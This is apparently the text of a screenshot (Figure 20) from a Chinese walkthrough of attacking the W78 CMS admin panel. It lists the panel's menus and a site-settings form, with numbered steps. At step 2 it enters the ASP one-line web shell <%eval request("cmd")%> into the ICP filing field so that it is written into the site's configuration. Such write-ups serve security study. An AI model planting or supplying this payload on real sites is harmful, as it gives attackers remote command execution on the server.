 图20
系统管理
1
菜单管理
修改密码
数据备份
上传文件管理
单页管理
增加单页
管理单页
新闻管理
增加新闻
管理新闻
分类管理
产品管理
增加产品
管理产品
分类管理
人才管理
发布职位
管理职位
网站设置
网站名称 W78企业网站管理系统简体中文
网站域名 http://w78cms.feelgoogle.com
联系人 W78
公司邮箱
公司电话
公司传真
公司地址 中国-广东省深圳市罗湖区
备案编号 粤ICP备00000000号
2 <%eval request("cmd")%>
版权信息
确定修改 3